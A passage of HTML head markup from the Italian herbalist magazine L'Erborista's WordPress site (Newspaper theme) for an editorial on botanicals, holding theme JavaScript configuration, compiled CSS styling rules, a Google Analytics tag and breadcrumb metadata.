	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.lerborista.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.lerborista.it\/wp-content\/themes\/Newspaper-9.6";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6fa052";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#9bbd83;
	background-image:url("https://static.tecnichenuove.it/lerborista/2012/12/circles-light.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #6fa052;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #6fa052 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #6fa052 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #6fa052;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #6fa052;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #6fa052 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #6fa052;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #6fa052 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #6fa052;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #6fa052 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #6fa052 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #6fa052;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #6fa052 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #6fa052;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #6fa052;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(111, 160, 82, 0.7);
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #6fa052;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:300;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-weight:300;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-weight:300;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:300;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:300;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Playfair Display";
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Playfair Display";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:800;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Montserrat;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:800;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Playfair Display";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Playfair Display";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Playfair Display";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Playfair Display";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Playfair Display";
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Quattrocento;
	font-size:16px;
	
    }
    
    .post .td-category a {
        font-family:"Quattrocento Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QTXXLH6ZX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-1QTXXLH6ZX');
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lerborista.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lerborista.it/category/editoriale/",
                    "name": "Editoriale"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/",
                    "name": "Botanicals, superare la situazione di stallo"                                
                }
            }    
        ]
    }
</script>
<style type="text/css">
</style>

<link rel="icon" href="https://static.tecnichenuove.it/lerborista/2023/01/30094713/cropped-erborista-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://static.tecnichenuove.it/lerborista/2023/01/30094713/cropped-erborista-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://static.tecnichenuove.it/lerborista/2023/01/30094713/cropped-erborista-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://static.tecnichenuove.it/lerborista/2023/01/30094713/cropped-erborista-favicon-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #6fa052;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #6fa052;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #6fa052;
                }
                .tdm-btn-style1 {
					background-color: #6fa052;
				}
				.tdm-btn-style2:before {
